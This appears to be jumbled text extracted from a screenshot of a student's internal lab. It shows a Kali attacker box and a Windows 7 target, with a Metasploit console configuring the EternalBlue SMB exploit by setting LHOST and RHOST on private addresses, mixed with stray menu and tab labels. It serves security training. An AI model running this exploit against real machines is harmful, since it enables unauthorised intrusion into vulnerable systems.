 Home
B21DCAT205-LeAnhTuan-Ka...
Windows 7 x64
1 2 3 4 2 2
PS> kali@B21DCAT205-LeAnhTuan-Kali-Attack-Internal: /home/kali/Downloads
Nessus Essentials / Login
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.150.130
LHOST => 192.168.150.130
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.150.140
Google Hacking DB OffSec
RHOST => 192.168.150.140
msf6 exploit(windows/smb/ms17_010_eternalblue) >